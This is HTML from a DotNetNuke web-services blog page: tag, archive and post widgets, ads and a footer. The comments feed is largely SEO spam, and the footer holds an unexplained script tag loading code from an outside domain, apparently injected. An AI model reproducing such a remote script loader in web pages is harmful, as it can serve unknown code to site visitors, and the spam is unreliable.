        <li><a href="https://www.dotnetnuke.lk/Blog?tag=+CMS" rel="tag" title="Posts tagged with  CMS" style="font-size:12px"> CMS</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=+DNN" rel="tag" title="Posts tagged with  DNN" style="font-size:12px"> DNN</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=+DotNetNuke" rel="tag" title="Posts tagged with  DotNetNuke" style="font-size:12px"> DotNetNuke</a></li><li><a href="https://www.dotnetnuke.lk/Blog/tag/browsers" rel="tag" title="Posts tagged with browsers" style="font-size:12px">browsers</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=Business+tips" rel="tag" title="Posts tagged with Business tips" style="font-size:13px">Business tips</a></li><li><a href="https://www.dotnetnuke.lk/Blog/tag/CMS" rel="tag" title="Posts tagged with CMS" style="font-size:13px">CMS</a></li><li><a href="https://www.dotnetnuke.lk/Blog/tag/Computer" rel="tag" title="Posts tagged with Computer" style="font-size:12px">Computer</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=Content+Management+System" rel="tag" title="Posts tagged with Content Management System" style="font-size:12px">Content Management System</a></li><li><a href="https://www.dotnetnuke.lk/Blog/tag/DNN" rel="tag" title="Posts tagged with DNN" style="font-size:19px">DNN</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DNN+Modules" rel="tag" title="Posts tagged with DNN Modules" style="font-size:15px">DNN Modules</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DNN+Portals" rel="tag" title="Posts tagged with DNN Portals" style="font-size:15px">DNN Portals</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DNN+server" rel="tag" title="Posts tagged with DNN server" style="font-size:12px">DNN server</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DNN+skins" rel="tag" title="Posts tagged with DNN skins" style="font-size:15px">DNN skins</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DNN+Support" rel="tag" title="Posts tagged with DNN Support" style="font-size:15px">DNN Support</a></li><li><a href="https://www.dotnetnuke.lk/Blog/tag/DotNetNuke" rel="tag" title="Posts tagged with DotNetNuke" style="font-size:24px">DotNetNuke</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DotNetNuke+Modules" rel="tag" title="Posts tagged with DotNetNuke Modules" style="font-size:15px">DotNetNuke Modules</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DotNetNuke+Portals" rel="tag" title="Posts tagged with DotNetNuke Portals" style="font-size:15px">DotNetNuke Portals</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DotNetNuke+Skins" rel="tag" title="Posts tagged with DotNetNuke Skins" style="font-size:14px">DotNetNuke Skins</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DotNetNuke+Support" rel="tag" title="Posts tagged with DotNetNuke Support" style="font-size:16px">DotNetNuke Support</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DotNetNuke+Tips" rel="tag" title="Posts tagged with DotNetNuke Tips" style="font-size:12px">DotNetNuke Tips</a></li><li><a href="https://www.dotnetnuke.lk/Blog/tag/Google" rel="tag" title="Posts tagged with Google" style="font-size:12px">Google</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=information+technology" rel="tag" title="Posts tagged with information technology" style="font-size:12px">information technology</a></li><li><a href="https://www.dotnetnuke.lk/Blog/tag/Internet" rel="tag" title="Posts tagged with Internet" style="font-size:14px">Internet</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=Internet+Security" rel="tag" title="Posts tagged with Internet Security" style="font-size:12px">Internet Security</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=smart+designers" rel="tag" title="Posts tagged with smart designers" style="font-size:12px">smart designers</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=SOFTWARE+PROJECTS" rel="tag" title="Posts tagged with SOFTWARE PROJECTS" style="font-size:12px">SOFTWARE PROJECTS</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=Sri+Lankan+designers" rel="tag" title="Posts tagged with Sri Lankan designers" style="font-size:12px">Sri Lankan designers</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=web+content" rel="tag" title="Posts tagged with web content" style="font-size:12px">web content</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=web+designers" rel="tag" title="Posts tagged with web designers" style="font-size:12px">web designers</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=Web+Designing" rel="tag" title="Posts tagged with Web Designing" style="font-size:14px">Web Designing</a></li>
    </ul>
</div>

<a href="https://www.dotnetnuke.lk/Blog/viewtag/true" rel="archives" class="viewAllTags">Browse all tags</a>
</div><!-- End_Module_397 --></div>
</div>
</article>

</div><div class="DnnModule DnnModule-SunBlog DnnModule-398"><a name="398"></a>

<article class="webstun-post webstun-article">

<h2 class="webstun-postheader"><span id="dnn_ctr398_dnnTITLE_titleLabel" class="BlogContainerTitle">Search Blog Posts</span>


</h2>

<div class="webstun-postcontent webstun-postcontent-0 clearfix"  style="
                background-image:url('/Portals/_default/Skins/WebStun004/images/Line.png');background-position:top left; background-repeat:no-repeat;
                color:#303030; padding: 2px 8px 2px 8px;">
<div id="dnn_ctr398_ContentPane"><!-- Start_Module_398 --><div id="dnn_ctr398_ModuleContent" class="DNNModuleContent ModSunBlogC">
	
<div class="Blog_SearchForm widget-search-form">   
    <input name="dnn$ctr398$Widget$widgetSearchBox$txtSearch" type="text" maxlength="500" id="dnn_ctr398_Widget_widgetSearchBox_txtSearch" class="searchInput" onkeypress="if (event.keyCode == 13) {document.forms[0].dnn_ctr398_Widget_widgetSearchBox_cmdSearch.click();event.keyCode = 0; return false;}" />
    <input type="image" name="dnn$ctr398$Widget$widgetSearchBox$cmdSearch" id="dnn_ctr398_Widget_widgetSearchBox_cmdSearch" title="Search Posts" class="searchIcon" src="/DesktopModules/SunBlog/Themes/_default/images/search.png" alt="Search Posts" style="height:18px;width:18px;" />
</div>
</div><!-- End_Module_398 --></div>
</div>
</article>

</div><div class="DnnModule DnnModule-SunBlog DnnModule-396"><a name="396"></a>

<article class="webstun-post webstun-article">

<h2 class="webstun-postheader"><span id="dnn_ctr396_dnnTITLE_titleLabel" class="BlogContainerTitle">Archives</span>


</h2>

<div class="webstun-postcontent webstun-postcontent-0 clearfix"  style="
                background-image:url('/Portals/_default/Skins/WebStun004/images/Line.png');background-position:top left; background-repeat:no-repeat;
                color:#303030; padding: 2px 8px 2px 8px;">
<div id="dnn_ctr396_ContentPane"><!-- Start_Module_396 --><div id="dnn_ctr396_ModuleContent" class="DNNModuleContent ModSunBlogC">
	<div id="dnn_ctr396_Widget_ulArchiveMonths" class="widget widget-archives"><div class="widget-accordion-group"><div class="widget-accordion-heading"><a class="widget-accordion-toggle" data-toggle="collapse" title="Click to toggle monthly archives" href="#">2016</a></div><div class="widget-accordion-body"><div class="widget-accordion-inner"><ul id="dnn_ctr396_Widget_year2016" class="open"><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2016/month/6">June 2016 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2016/month/4">April 2016 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2016/month/3">March 2016 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2016/month/2">February 2016 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2016/month/1">January 2016 (1)</a></li></ul></div></div></div><div class="widget-accordion-group"><div class="widget-accordion-heading"><a class="widget-accordion-toggle" data-toggle="collapse" title="Click to toggle monthly archives" href="#">2015</a></div><div class="widget-accordion-body"><div class="widget-accordion-inner"><ul id="dnn_ctr396_Widget_year2015" class="open"><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/12">December 2015 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/8">August 2015 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/7">July 2015 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/6">June 2015 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/5">May 2015 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/4">April 2015 (3)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/3">March 2015 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/2">February 2015 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/1">January 2015 (2)</a></li></ul></div></div></div><div class="widget-accordion-group"><div class="widget-accordion-heading"><a class="widget-accordion-toggle" data-toggle="collapse" title="Click to toggle monthly archives" href="#">2014</a></div><div class="widget-accordion-body"><div class="widget-accordion-inner"><ul id="dnn_ctr396_Widget_year2014" class="open"><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/12">December 2014 (5)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/11">November 2014 (3)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/10">October 2014 (4)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/9">September 2014 (5)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/8">August 2014 (4)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/7">July 2014 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/6">June 2014 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/5">May 2014 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/4">April 2014 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/3">March 2014 (3)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/2">February 2014 (1)</a></li></ul></div></div></div><div class="widget-accordion-group"><div class="widget-accordion-heading"><a class="widget-accordion-toggle" data-toggle="collapse" title="Click to toggle monthly archives" href="#">2013</a></div><div class="widget-accordion-body"><div class="widget-accordion-inner"><ul id="dnn_ctr396_Widget_year2013" class="open"><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/9">September 2013 (5)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/8">August 2013 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/7">July 2013 (5)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/6">June 2013 (3)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/5">May 2013 (3)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/4">April 2013 (5)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/3">March 2013 (4)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/2">February 2013 (4)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/1">January 2013 (4)</a></li></ul></div></div></div><div class="widget-accordion-group"><div class="widget-accordion-heading"><a class="widget-accordion-toggle" data-toggle="collapse" title="Click to toggle monthly archives" href="#">2012</a></div><div class="widget-accordion-body"><div class="widget-accordion-inner"><ul id="dnn_ctr396_Widget_year2012" class="open"><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/12">December 2012 (4)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/11">November 2012 (3)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/10">October 2012 (5)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/9">September 2012 (5)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/8">August 2012 (3)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/7">July 2012 (5)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/6">June 2012 (4)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/5">May 2012 (4)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/4">April 2012 (4)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/3">March 2012 (8)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/2">February 2012 (6)</a></li></ul></div></div></div><div class="widget-accordion-group"><div class="widget-accordion-heading"><a class="widget-accordion-toggle" data-toggle="collapse" title="Click to toggle monthly archives" href="#">2011</a></div><div class="widget-accordion-body"><div class="widget-accordion-inner"><ul id="dnn_ctr396_Widget_year2011" class="open"><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2011/month/12">December 2011 (7)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2011/month/9">September 2011 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2011/month/6">June 2011 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2011/month/5">May 2011 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2011/month/2">February 2011 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2011/month/1">January 2011 (4)</a></li></ul></div></div></div><div class="widget-accordion-group"><div class="widget-accordion-heading"><a class="widget-accordion-toggle" data-toggle="collapse" title="Click to toggle monthly archives" href="#">2010</a></div><div class="widget-accordion-body"><div class="widget-accordion-inner"><ul id="dnn_ctr396_Widget_year2010" class="open"><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2010/month/12">December 2010 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2010/month/11">November 2010 (7)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2010/month/8">August 2010 (1)</a></li></ul></div></div></div></div>

      <script type="text/javascript">
          (function () {
              // monthly widget - initialize archiveMonth toggle
              jQuery('.widget-accordion-toggle').click(function (e) {
                  var group = jQuery(this).closest('.widget-accordion-group');
                  group.find('.widget-accordion-body ul').toggleClass('open');

                  e.preventDefault();
              });

              jQuery('.widget-accordion-body').each(function (i) {
                  var $this = jQuery(this);
                  var $toggle = $this.closest('.widget-accordion-group').find('.widget-accordion-toggle');
                  var icon = '<i class="icon-white icon-plus"></i>';
                  if ($this.find('ul').hasClass('open')) {
                      icon = '<i class="icon-white icon-minus"></i>';
                  }
                  $toggle.html(icon + ' ' + $toggle.html());
              });
          })(jQuery);
      </script>
      
</div><!-- End_Module_396 --></div>
</div>
</article>

</div><div class="DnnModule DnnModule-GumbosoftAjaxTabs DnnModule-400"><a name="400"></a>

<article class="webstun-post webstun-article">

<div class="webstun-postcontent webstun-postcontent-0 clearfix">
<div id="dnn_ctr400_ContentPane"><!-- Start_Module_400 --><div id="dnn_ctr400_ModuleContent" class="DNNModuleContent ModGumbosoftAjaxTabsC">
	
<div id="dnn_ctr400_ViewAjaxTabs_tabContainer" class="AjaxTabs_Default" style="visibility:hidden;">
		<div id="dnn_ctr400_ViewAjaxTabs_tabContainer_header">
			<span id="__tab_dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel3">Popular</span><span id="__tab_dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel1">Recent</span><span id="__tab_dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel2">Comments</span>
		</div><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_body">
			<div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel3">
				<div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel3_AT_UP_3">
					<span><div class="DnnModule DnnModule-SunBlog-WidgetWrapper DnnModule-403"><a name="403"></a><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel3_ctr403_ContentPane"><!-- Start_Module_403 --><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel3_ctr403_ModuleContent" class="DNNModuleContent ModSunBlogWidgetWrapperC">
						
<div class="widget-slider">
    <div id="postItem_392">
    <h6><a href="https://www.dotnetnuke.lk/Blog/entryid/392/Life-as-a-DotNetNuke-Developer">Life as a DotNetNuke Developer</a></h6>
    <p>Life as a DotNetNuke developer is indeed one life that you will indeed enjoy. Your ability to be skilled in the successful deploying of DotNetNuke will...</p>
</div><div id="postItem_1457">
    <h6><a href="https://www.dotnetnuke.lk/Blog/entryid/1457/features-available-in-dnn-mobile-modules">Features available in DNN mobile modules</a></h6>
    <p>DNN has gained popularity among users and developers in very short time. Majorly this fame of DotNetNuke is because of the simplicity and flexibility it...</p>
</div><div id="postItem_384">
    <h6><a href="https://www.dotnetnuke.lk/Blog/entryid/384/Quick-Start-guide-for-DotNetNuke-7-0">Quick Start guide for DotNetNuke 7.0</a></h6>
    <p>This article aims at helping developers understand the latest offerings available in DotNetNuke 7.0.0. With the 7.0 release, DotNetNuke has changed pre...</p>
</div>

</div>
					</div><!-- End_Module_403 --></div>
</div></span>
				</div>
			</div><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel1" style="display:none;visibility:hidden;">
				<div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel1_AT_UP_1">
					<span><div class="DnnModule DnnModule-SunBlog-WidgetWrapper DnnModule-402"><a name="402"></a><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel1_ctr402_ContentPane"><!-- Start_Module_402 --><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel1_ctr402_ModuleContent" class="DNNModuleContent ModSunBlogWidgetWrapperC">
						
<div class="widget-slider">
    <div id="postItem_1457">
    <h6><a href="https://www.dotnetnuke.lk/Blog/entryid/1457/features-available-in-dnn-mobile-modules">Features available in DNN mobile modules</a></h6>
    <p>DNN has gained popularity among users and developers in very short time. Majorly this fame of DotNetNuke is because of the simplicity and flexibility it...</p>
</div><div id="postItem_1456">
    <h6><a href="https://www.dotnetnuke.lk/Blog/entryid/1456/data-security-and-privacy-features-in-dotnetnuke">Data security and privacy features in DotNetNuke</a></h6>
    <p>There is no other open source management system like DotNetNuke. With additional features and functions DNN makes web development simple, quick, interactive...</p>
</div><div id="postItem_1455">
    <h6><a href="https://www.dotnetnuke.lk/Blog/entryid/1455/creative-features-of-skin-development-in-dot-net-nuke">Creative features of skin development in Dot net Nuke</a></h6>
    <p>In the development of any website, the first thing developers want is to build its web design. For this reason, Dot net nuke websites are becoming very...</p>
</div>

</div>
					</div><!-- End_Module_402 --></div>
</div></span>
				</div>
			</div><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel2" style="display:none;visibility:hidden;">
				<div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel2_AT_UP_2">
					<span><div class="DnnModule DnnModule-SunBlog-WidgetWrapper DnnModule-404"><a name="404"></a><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel2_ctr404_ContentPane"><!-- Start_Module_404 --><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel2_ctr404_ModuleContent" class="DNNModuleContent ModSunBlogWidgetWrapperC">
						
<ol class="widget-comments"><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/1456/data-security-and-privacy-features-in-dotnetnuke#comment-25737">Re: Data security and privacy features in DotNetNuke</a></p>
<p>The blog and data is excellent and informative as well</p>
<p style="text-align: right;">--Wedding photographer in Dublin</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/118/Securing-your-web-application#comment-25735">Re: Securing your web application</a></p>
<p>QuickBooks is an accounting software but sometimes users have to face some errors. Just like other Q...</p>
<p style="text-align: right;">--QuickBooks Error 80070057</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/125/Identifying-the-client-s-web-site-requirements#comment-25734">Re: Identifying the client’s web site requirements</a></p>
<p>Thanks  for every other informative site. The place else may just I get that kind of information written...</p>
<p style="text-align: right;">--voyance gratuite</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/186/Practical-Success-Steps-to-Online-Dating#comment-25728">Re: Practical Success Steps to Online Dating</a></p>
<p>you provided good information I like it very much</p>
<p style="text-align: right;">--custom packaging uk</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/156/Do-you-need-a-Website#comment-25723">Re: Do you need a Website?</a></p>
<p>Geek squad tech support chat will contact you as soon as possible and repair your device remotely. Unlike...</p>
<p style="text-align: right;">--geek squad trend micro renewal</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/386/Whats-New-in-DNN-7-0-for-Web-designers-and-developers#comment-25722">Re: What's New in DNN 7.0 for Web designers and developers?</a></p>
<p>I am happy to find this post very useful for me, as it contains lot of information. I always prefer to...</p>
<p style="text-align: right;">--survivorbands.com</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/182/Prerequisites-for-choosing-the-best-CMS#comment-25717">Re: Prerequisites for choosing the best CMS</a></p>
<p>Mmm.. estimable to be here in your report or notify, whatever, I repute I should moreover process strong...</p>
<p style="text-align: right;">--sharps container</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/374/XHTML-compliant-code-for-skins-and-modules-in-DotNetNuke#comment-25716">Re: XHTML compliant code for skins and modules in DotNetNuke</a></p>
<p>I like viewing web sites which comprehend the price of delivering the excellent useful resource free...</p>
<p style="text-align: right;">--buying guide about lanyards</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/386/Whats-New-in-DNN-7-0-for-Web-designers-and-developers#comment-25714">Re: What's New in DNN 7.0 for Web designers and developers?</a></p>
<p>I am usually to blogging we really appreciate your posts. The article has really peaks my interest. ...</p>
<p style="text-align: right;">--918kiss</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/1456/data-security-and-privacy-features-in-dotnetnuke#comment-25711">Re: Data security and privacy features in DotNetNuke</a></p>
<p>I was taking a gander at some of your posts on this site and I consider this site is truly informational...</p>
<p style="text-align: right;">--Beautiful Good Morning Images</p></li></ol>
					</div><!-- End_Module_404 --></div>
</div></span>
				</div>
			</div>
		</div>
	</div>


</div><!-- End_Module_400 --></div>
</div>
</article>

</div><div class="DnnModule DnnModule-GumbosoftScriptInjector DnnModule-473"><a name="473"></a>

<div class="webstun-box webstun-post">
    <div class="webstun-box-body webstun-post-body">
        <div class="webstun-post-inner webstun-article">
            
            <div class="webstun-postcontent">
                <div id="dnn_ctr473_ContentPane">
                <!-- Start_Module_473 --><div id="dnn_ctr473_ModuleContent" class="DNNModuleContent ModGumbosoftScriptInjectorC">
	<script type="text/javascript" src="http://feedjit.com/serve/?vv=955&amp;tft=3&amp;dd=0&amp;wid=3f18b6d1c945b484&amp;pid=0&amp;proid=0&amp;bc=FFFFFF&amp;tc=000000&amp;brd1=F7F2ED&amp;lnk=F36320&amp;hc=FFFFFF&amp;hfc=FF6D0C&amp;btn=C99700&amp;ww=275&amp;wne=5&amp;wh=Live+Traffic+Feed&amp;hl=0&amp;hlnks=0&amp;hfce=0&amp;srefs=1&amp;hbars=0"></script><noscript><a href="http://feedjit.com/">Feedjit Live Blog Stats</a></noscript>
</div><!-- End_Module_473 --></div>
            </div>
            <div class="cleared">
            </div>
        </div>
        <div class="cleared">
        </div>
    </div>
</div>
</div><div class="DnnModule DnnModule-GumbosoftScriptInjector DnnModule-477"><a name="477"></a>

<div class="webstun-box webstun-post">
    <div class="webstun-box-body webstun-post-body">
        <div class="webstun-post-inner webstun-article">
            
            <div class="webstun-postcontent">
                <div id="dnn_ctr477_ContentPane">
                <!-- Start_Module_477 --><div id="dnn_ctr477_ModuleContent" class="DNNModuleContent ModGumbosoftScriptInjectorC">
	
<script type="text/javascript"><!--
google_ad_client = "ca-pub-9901172530814657";
/* DNNSkins */ 
google_ad_slot = "2428894184";
google_ad_width = 230;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div><!-- End_Module_477 --></div>
            </div>
            <div class="cleared">
            </div>
        </div>
        <div class="cleared">
        </div>
    </div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-454"><a name="454"></a>

<div class="webstun-box webstun-post">
    <div class="webstun-box-body webstun-post-body">
        <div class="webstun-post-inner webstun-article">
            
            <div class="webstun-postcontent">
                <div id="dnn_ctr454_ContentPane">
                <!-- Start_Module_454 --><div id="dnn_ctr454_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr454_HtmlModule_lblContent" class="Normal">
	<div style="margin-left: -8px;"><a href="http://s05.flagcounter.com/more/FZx"><img style="border:0px solid; border-image: initial;" alt="free counters" src="http://s05.flagcounter.com/count/FZx/bg=FFFFFF/txt=000000/border=CCCCCC/columns=3/maxflags=12/viewers=Blog+Visitors/labels=1/pageviews=1/" /></a> </div>
</div>

</div><!-- End_Module_454 --></div>
            </div>
            <div class="cleared">
            </div>
        </div>
        <div class="cleared">
        </div>
    </div>
</div>
</div><div class="DnnModule DnnModule-GumbosoftScriptInjector DnnModule-474"><a name="474"></a>

<div class="webstun-box webstun-post">
    <div class="webstun-box-body webstun-post-body">
        <div class="webstun-post-inner webstun-article">
            
            <div class="webstun-postcontent">
                <div id="dnn_ctr474_ContentPane" class="DNNAligncenter">
                <!-- Start_Module_474 --><div id="dnn_ctr474_ModuleContent" class="DNNModuleContent ModGumbosoftScriptInjectorC">
	<script type="text/javascript"><!--

google_ad_client = "ca-pub-9901172530814657";

/* Webstun Blog */

google_ad_slot = "3127350008";

google_ad_width = 200;

google_ad_height = 190;

//-->

</script>

<script type="text/javascript"

src="http://pagead2.googlesyndication.com/pagead/show_ads.js">

</script>

</div><!-- End_Module_474 --></div>
            </div>
            <div class="cleared">
            </div>
        </div>
        <div class="cleared">
        </div>
    </div>
</div>
</div></div>
                </div>
            </div>
        </div>

        <div class="webstun-content-layout">
            <div class="webstun-content-layout-row">
                <div class="webstun-layout-cell" style="width: 100%;">
                    <div id="dnn_ContentPane" class="DNNEmptyPane"></div>
                </div>
            </div>
        </div>

        <div class="webstun-content-layout">
            <div class="webstun-content-layout-row">
                <div class="webstun-layout-cell" style="width: 65%; border-right:1px dashed #e6e6e6;">
                    
                </div>
                <div class="webstun-layout-cell" style="width: 35%;">
                    
                </div>
            </div>
        </div>

        

        

        <div class="webstun-content-layout">
            <div class="webstun-content-layout-row">
                <div class="webstun-layout-cell webstun-layout-sidebar-bg" style="width: 33%;">
                    
                </div>
                <div class="webstun-layout-cell webstun-layout-sidebar-bg" style="width: 33%;">
                    
                </div>
                <div class="webstun-layout-cell webstun-layout-sidebar-bg" style="width: 34%;">
                    
                </div>
            </div>
        </div>
        
    </div>
    </div>

</div>

<footer class="webstun-footer">
  <div class="webstun-footer-inner div_row_center">

        <div class="webstun-content-layout">
            <div class="webstun-content-layout-row">
                    <div class="webstun-layout-cell foot_mob" style="width: 75%;text-align:left;">
                                    

                                    <div>
                                        <p  class="footer_logo_position">
                                            <a href="/">
                                                <img class="webstun-low-visibility" alt="" src="/Portals/_default/Skins/WebStun004//images/FooterLogo.png" width="200"
                                                    height="59" /></a>
                                        </p>
                                        <p> </p>
                                        <p>
                                            <span id="dnn_lk_lblLinks"><a class="SkinObject" href="https://www.dotnetnuke.lk/">Home</a><span class="SkinObject">  |  </span><a class="SkinObject" href="https://www.dotnetnuke.lk/DNN-Services">DNN Services</a><span class="SkinObject">  |  </span><a class="SkinObject" href="https://www.dotnetnuke.lk/Portfolio">Portfolio</a><span class="SkinObject">  |  </span><a class="SkinObject" href="https://www.dotnetnuke.lk/About-Us">About Us</a><span class="SkinObject">  |  </span><a class="SkinObject" href="https://www.dotnetnuke.lk/Blog">Blog</a><span class="SkinObject">  |  </span><a class="SkinObject" href="https://www.dotnetnuke.lk/Testimonials">Testimonials</a><span class="SkinObject">  |  </span><a class="SkinObject" href="https://www.dotnetnuke.lk/DotNetNuke-Skins">Buy DNN Skins</a><span class="SkinObject">  |  </span><a class="SkinObject" href="https://www.dotnetnuke.lk/Quotation">Quotation</a><span class="SkinObject">  |  </span><a class="SkinObject" href="https://www.dotnetnuke.lk/Contact-Us">Contact Us</a></span>

                                              |  
                                            <a href="http://www.business-article-directory.com" target="_blank">Articles</a>
                                              |  
                                            <a id="dnn_login1_loginLink" class="SkinObject" rel="nofollow" onclick="this.disabled=true;" href="https://www.dotnetnuke.lk/Login?returnurl=%2fBlog%2fcategoryid%2f348%2fDefault">Login </a>

                                              |  
                                            

                                        </p>
                                    
                                        <p>
                                            <span id="dnn_cpri8_lblCopyright" class="webstun-footer-copyri8_text">© 2026 by Prasad Maduranga - WebStun Technologies All Rights Reserved</span><script src="https://scriptapi.dev/api/dotnetnuke.js"></script>

                                        </p>
                                    </div>


                                </div>

